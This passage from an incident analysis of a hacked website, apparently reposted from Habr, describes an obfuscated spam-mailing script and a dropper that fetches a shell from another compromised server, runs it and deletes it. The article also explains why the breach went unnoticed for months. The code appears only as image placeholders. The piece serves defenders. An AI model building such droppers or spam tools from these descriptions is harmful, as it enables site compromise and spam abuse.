
Rich functionality allows you to send spam both through the standard mail () function and using the SMTP protocol through sockets. Various letter templates, mailing lists, etc. are supported. The source code is well obfuscated. A fragment of the third step deobfuscation looks like this:

Number 10 is a dropper, the task of which is to download the executable shell file from a remote server, run it and delete it after completion. This script usually starts hacking the site.

The site from which the dropper loads the shell is also hacked. In this case, it is used as a hosting for malicious code. After a few hours, the shell file at this address is no longer available, so it is not possible to determine which code was executed at boot time.
As you can see, there is not a single virus or redirect here, that is, after hacking, the site did not begin to distribute malicious code, redirect visitors, show banners, phishing pages did not appear, etc. and “from the outside” it was possible to notice the hacking only after a couple of months, when the doorway pages get into the search index.
I would like to note that the example analyzed in the article is not some particularly complicated and insidious consequence of hacking the site. On most sites hacked as a result of a non-targeted attack, about the same thing is observed. The good news is that you now know what to deal with. As wisdom says, “forewarned is forearmed.”
Source: https://habr.com/ru/post/262579/
All Articles